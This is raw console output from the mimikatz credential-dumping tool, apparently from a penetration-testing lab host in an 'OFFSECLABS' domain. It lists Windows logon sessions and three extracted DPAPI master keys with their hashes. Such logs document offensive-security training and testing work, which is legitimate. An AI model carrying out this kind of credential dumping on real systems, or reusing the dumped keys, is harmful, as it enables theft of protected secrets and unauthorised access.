 Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : ITWS-DLEWIS$
Domain            : OFFSECLABS
Logon Server      : (null)
Logon Time        : 9/27/2025 9:24:29 PM
SID               : S-1-5-20
Authentication Id : 0 ; 50440 (00000000:0000c508)
Session           : Interactive from 1
User Name         : UMFD-1
Domain            : Font Driver Host
Logon Server      : (null)
Logon Time        : 9/27/2025 9:24:29 PM
SID               : S-1-5-96-0-1
Authentication Id : 0 ; 50392 (00000000:0000c4d8)
Session           : Interactive from 0
User Name         : UMFD-0
Domain            : Font Driver Host
Logon Server      : (null)
Logon Time        : 9/27/2025 9:24:29 PM
SID               : S-1-5-96-0-0
Authentication Id : 0 ; 48645 (00000000:0000be05)
Session           : UndefinedLogonType from 0
User Name         : (null)
Domain            : (null)
Logon Server      : (null)
Logon Time        : 9/27/2025 9:24:29 PM
SID               :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session           : UndefinedLogonType from 0
User Name         : ITWS-DLEWIS$
Domain            : OFFSECLABS
Logon Server      : (null)
Logon Time        : 9/27/2025 9:24:28 PM
SID               : S-1-5-18
[00000000]
* GUID      :  {bc01a1a5-999c-4652-bc65-9e3c79ebcce5}
* Time      :  9/28/2025 8:31:32 PM
* MasterKey :  9d9a733d63da3b0759c15a6c70bdad83fd39a333238399acbbda2963049a971931f2b6e25df0c1288e3ef0d5cc1195712421134d66d043b937c8de867938fc66
* sha1(key) :  5ea79d222075b551cff6434b5cb77a84ca03a081
[00000001]
* GUID      :  {adfad934-c4f3-4d09-b094-e6630cc4c3c0}
* Time      :  9/28/2025 9:24:33 AM
* MasterKey :  b66abe833a6ada4280fe599221fcde83449340f0e0a4faadc187eb5d2f2d0c8501eaa407245211b29097f3eecbb522b5fff444328d9bb9b38a072ff4187af862
* sha1(key) :  05c8017c2f3ef34466d886a192ec4e74a732557d
[00000002]
* GUID      :  {a705698e-8b92-4463-9b09-f4a42e9121d1}
* Time      :  9/27/2025 9:24:29 PM
* MasterKey :  91e187523766bed0aa3e7362583f241d9ffccb1fc338f5a544d20947dbfa96eac0080c21eb2f86d06cc836708c4fc998af5781f9bb12550710a392fcf3fa0a4e
* sha1(key) :  6f0f640e573037e288b38dc510dc45b7a3f31b0e
mimikatz #